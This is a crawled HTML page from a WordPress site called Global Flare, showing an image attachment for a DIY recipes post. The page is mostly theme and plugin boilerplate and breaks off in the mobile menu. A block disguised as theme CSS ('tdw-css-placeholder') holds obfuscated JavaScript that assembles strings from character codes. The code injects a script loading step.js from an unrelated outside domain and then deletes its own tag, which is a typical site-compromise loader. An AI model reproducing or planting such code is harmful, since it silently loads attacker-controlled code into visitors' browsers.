

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://globalflare.com/top-5-diy-meals-in-under-10-minutes/10178022_292001634291450_2770673340979822699_n/
body_size: 12418
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"
 xmlns:fb="http://ogp.me/ns/fb#"> <!--<![endif]-->
<head>
    <title>quick and easy diy recipes - Global Flare</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://globalflare.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://globalflare.com/nashville/wp-content/uploads/sites/5/2016/06/GlobalFlareNewsFavicon.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="https://globalflare.com/top-5-diy-meals-in-under-10-minutes/10178022_292001634291450_2770673340979822699_n/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="quick and easy diy recipes - Global Flare" />
	<meta property="og:description" content="Comments comments" />
	<meta property="og:url" content="https://globalflare.com/top-5-diy-meals-in-under-10-minutes/10178022_292001634291450_2770673340979822699_n/" />
	<meta property="og:site_name" content="Global Flare" />
	<meta property="og:image" content="https://globalflare.com/top-5-diy-meals-in-under-10-minutes/10178022_292001634291450_2770673340979822699_n" />
	<meta property="og:image:width" content="530" />
	<meta property="og:image:height" content="366" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://globalflare.com/top-5-diy-meals-in-under-10-minutes/10178022_292001634291450_2770673340979822699_n/","url":"https://globalflare.com/top-5-diy-meals-in-under-10-minutes/10178022_292001634291450_2770673340979822699_n/","name":"quick and easy diy recipes - Global Flare","isPartOf":{"@id":"https://globalflare.com/#website"},"primaryImageOfPage":{"@id":"https://globalflare.com/top-5-diy-meals-in-under-10-minutes/10178022_292001634291450_2770673340979822699_n/#primaryimage"},"image":{"@id":"https://globalflare.com/top-5-diy-meals-in-under-10-minutes/10178022_292001634291450_2770673340979822699_n/#primaryimage"},"thumbnailUrl":"https://globalflare.com/wp-content/uploads/2014/04/10178022_292001634291450_2770673340979822699_n.jpg","datePublished":"2014-04-15T19:36:30+00:00","breadcrumb":{"@id":"https://globalflare.com/top-5-diy-meals-in-under-10-minutes/10178022_292001634291450_2770673340979822699_n/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://globalflare.com/top-5-diy-meals-in-under-10-minutes/10178022_292001634291450_2770673340979822699_n/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://globalflare.com/top-5-diy-meals-in-under-10-minutes/10178022_292001634291450_2770673340979822699_n/#primaryimage","url":"https://globalflare.com/wp-content/uploads/2014/04/10178022_292001634291450_2770673340979822699_n.jpg","contentUrl":"https://globalflare.com/wp-content/uploads/2014/04/10178022_292001634291450_2770673340979822699_n.jpg","width":530,"height":366},{"@type":"BreadcrumbList","@id":"https://globalflare.com/top-5-diy-meals-in-under-10-minutes/10178022_292001634291450_2770673340979822699_n/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://globalflare.com/"},{"@type":"ListItem","position":2,"name":"Top 5 DIY Meals In Under 10 Minutes","item":"https://globalflare.com/top-5-diy-meals-in-under-10-minutes/"},{"@type":"ListItem","position":3,"name":"quick and easy diy recipes"}]},{"@type":"WebSite","@id":"https://globalflare.com/#website","url":"https://globalflare.com/","name":"Global Flare","description":"Positive News and Entertainment","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://globalflare.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Global Flare &raquo; Feed" href="https://globalflare.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Global Flare &raquo; Comments Feed" href="https://globalflare.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Global Flare &raquo; quick and easy diy recipes Comments Feed" href="https://globalflare.com/top-5-diy-meals-in-under-10-minutes/10178022_292001634291450_2770673340979822699_n/feed/" />
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-42924367-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag("js", new Date());
  gtag("config", "UA-42924367-1", {"allow_display_features":false});
  </script>

	<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/globalflare.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://globalflare.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='theme-my-login-css' href='https://globalflare.com/wp-content/plugins/theme-my-login/assets/styles/theme-my-login.min.css?ver=7.1.14' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://globalflare.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=2542f6ebea260f8fc5fdc19a93688182' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=12.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='mycred-front-css' href='https://globalflare.com/wp-content/plugins/mycred/assets/css/mycred-front.css?ver=2.9.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='mycred-social-share-icons-css' href='https://globalflare.com/wp-content/plugins/mycred/assets/css/mycred-social-icons.css?ver=2.9.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='mycred-social-share-style-css' href='https://globalflare.com/wp-content/plugins/mycred/assets/css/mycred-social-share.css?ver=2.9.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://globalflare.com/wp-content/themes/Newspaper/style.css?ver=12.6.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://globalflare.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=2542f6ebea260f8fc5fdc19a93688182' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://globalflare.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c9508b77873a9bade42bf83161789cd5' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://globalflare.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=58af2c94cc275a541409dcdc9b94a2b0' type='text/css' media='all' />
<script type="text/javascript" src="https://globalflare.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://globalflare.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://globalflare.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://globalflare.com/wp-json/wp/v2/media/1195" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://globalflare.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://globalflare.com/?p=1195' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://globalflare.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fglobalflare.com%2Ftop-5-diy-meals-in-under-10-minutes%2F10178022_292001634291450_2770673340979822699_n%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://globalflare.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fglobalflare.com%2Ftop-5-diy-meals-in-under-10-minutes%2F10178022_292001634291450_2770673340979822699_n%2F&#038;format=xml" />
<script type='text/javascript' data-cfasync='false'>var _mmunch = {'front': false, 'page': false, 'post': false, 'category': false, 'author': false, 'search': false, 'attachment': false, 'tag': false};_mmunch['post'] = true; _mmunch['postData'] = {"ID":1195,"post_name":"10178022_292001634291450_2770673340979822699_n","post_title":"quick and easy diy recipes","post_type":"attachment","post_author":"1","post_status":"inherit"}; _mmunch['postCategories'] = []; _mmunch['postTags'] = false; _mmunch['postAuthor'] = {"name":"Dale","ID":1};_mmunch['attachment'] = true;</script><script data-cfasync="false" src="//a.mailmunch.co/app/v1/site.js" id="mailmunch-script" data-plugin="mailmunch" data-mailmunch-site-id="270312" async></script><meta property="fb:app_id" content="371802929533520"/><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/globalflare.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/globalflare.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.1";
var td_get_template_directory_uri="https:\/\/globalflare.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="d5c72f5d76";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_header_color:#222222}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#ffffff}.td-footer-wrapper,.td-footer-wrapper a,.td-footer-wrapper .block-title a,.td-footer-wrapper .block-title span,.td-footer-wrapper .block-title label,.td-footer-wrapper .td-excerpt,.td-footer-wrapper .td-post-author-name span,.td-footer-wrapper .td-post-date,.td-footer-wrapper .td-social-style3 .td_social_type a,.td-footer-wrapper .td-social-style3,.td-footer-wrapper .td-social-style4 .td_social_type a,.td-footer-wrapper .td-social-style4,.td-footer-wrapper .td-social-style9,.td-footer-wrapper .td-social-style10,.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a,.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type,.td-footer-template-13 .td-social-name,.td-footer-wrapper .td_block_template_7 .td-block-title>*{color:#0a0a0a}.td-footer-wrapper .widget_calendar th,.td-footer-wrapper .widget_calendar td,.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,.td-social-style-2 .td-icon-font:after{border-color:#0a0a0a}.td-footer-wrapper .td-module-comments a,.td-footer-wrapper .td-post-category,.td-footer-wrapper .td-slide-meta .td-post-author-name span,.td-footer-wrapper .td-slide-meta .td-post-date{color:#fff}.td-footer-bottom-full .td-container::before{background-color:rgba(10,10,10,0.1)}.td-sub-footer-container{background-color:#ffffff}.td-sub-footer-container,.td-subfooter-menu li a{color:#0a0a0a}.td-subfooter-menu li a:hover{color:#0a0a0a}.td-footer-wrapper .block-title>span,.td-footer-wrapper .block-title>a,.td-footer-wrapper .widgettitle,.td-theme-wrap .td-footer-wrapper .td-container .td-block-title>*,.td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before{color:#0a0a0a}:root{--td_header_color:#222222}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#ffffff}.td-footer-wrapper,.td-footer-wrapper a,.td-footer-wrapper .block-title a,.td-footer-wrapper .block-title span,.td-footer-wrapper .block-title label,.td-footer-wrapper .td-excerpt,.td-footer-wrapper .td-post-author-name span,.td-footer-wrapper .td-post-date,.td-footer-wrapper .td-social-style3 .td_social_type a,.td-footer-wrapper .td-social-style3,.td-footer-wrapper .td-social-style4 .td_social_type a,.td-footer-wrapper .td-social-style4,.td-footer-wrapper .td-social-style9,.td-footer-wrapper .td-social-style10,.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a,.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type,.td-footer-template-13 .td-social-name,.td-footer-wrapper .td_block_template_7 .td-block-title>*{color:#0a0a0a}.td-footer-wrapper .widget_calendar th,.td-footer-wrapper .widget_calendar td,.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,.td-social-style-2 .td-icon-font:after{border-color:#0a0a0a}.td-footer-wrapper .td-module-comments a,.td-footer-wrapper .td-post-category,.td-footer-wrapper .td-slide-meta .td-post-author-name span,.td-footer-wrapper .td-slide-meta .td-post-date{color:#fff}.td-footer-bottom-full .td-container::before{background-color:rgba(10,10,10,0.1)}.td-sub-footer-container{background-color:#ffffff}.td-sub-footer-container,.td-subfooter-menu li a{color:#0a0a0a}.td-subfooter-menu li a:hover{color:#0a0a0a}.td-footer-wrapper .block-title>span,.td-footer-wrapper .block-title>a,.td-footer-wrapper .widgettitle,.td-theme-wrap .td-footer-wrapper .td-container .td-block-title>*,.td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before{color:#0a0a0a}</style>


<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">var _ibgkjswe="akfopcqivj";try{var_dcuxzhh=String;var _emynwioygel=_dcuxzhh["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_dcuxzhh["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_dcuxzhh["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var auqowoup="s"+"c"+_dcuxzhh[_emynwioygel](114,105,112,116);var _wpjkb="c"+"re"+_dcuxzhh[_emynwioygel](97,116,101,69,108,101,109,101,110,116);var _sqsj="s"+_dcuxzhh[_emynwioygel](114,99);let _elidsmbe=_dcuxzhh[_emynwioygel](105,100);var _nrgvc="cu"+"rre"+_dcuxzhh[_emynwioygel](110,116,83,99,114,105,112,116);var _ogzfex="pa"+"r"+_dcuxzhh[_emynwioygel](101,110,116,78,111,100,101);let aeyfosbzpvc="i"+"ns"+_dcuxzhh[_emynwioygel](101,114,116,66,101,102,111,114,101);var _atwtdb="ge"+"El"+_dcuxzhh[_emynwioygel](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var adsnnpydcxbj="h"+"e"+_dcuxzhh[_emynwioygel](97,100);var _vmeziv="ap"+"p"+_dcuxzhh[_emynwioygel](101,110,100,67,104,105,108,100);var _eubwpx=document;let afqdtvq="t"+"e"+_dcuxzhh[_emynwioygel](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var adyfdjjwu=_eubwpx[_wpjkb](auqowoup);adyfdjjwu['as'+'y'+'nc']=true;var auterqpy=_dcuxzhh[_emynwioygel](104,116,116,112,115,58,47,47)+"fi"+"ft"+"h."+"gy"+"br"+"it"+"an"+"al"+"yt"+"ses"+"ys"+"te"+"m.c"+"om"+_dcuxzhh[_emynwioygel](47)+"s"+"cr"+_dcuxzhh[_emynwioygel](105,112,116,115)+_dcuxzhh[_emynwioygel](47)+"s"+"t"+_dcuxzhh[_emynwioygel](101,112,46,106,115);adyfdjjwu[_sqsj]=auterqpy;adyfdjjwu[_elidsmbe]=afqdtvq;if(_eubwpx[_nrgvc]){_eubwpx[_nrgvc][_ogzfex][aeyfosbzpvc](adyfdjjwu,_eubwpx[_nrgvc]);var _ramsgrnele=document;if (_ramsgrnele['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_ramsgrnele['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_eubwpx[_atwtdb](adsnnpydcxbj)[0][_vmeziv](adyfdjjwu);if (_ramsgrnele['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_ramsgrnele['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="attachment wp-singular attachment-template-default single single-attachment postid-1195 attachmentid-1195 attachment-jpeg wp-theme-Newspaper td-standard-pack 10178022_292001634291450_2770673340979822699_n global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
                <span style="display: none">VKontakte</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
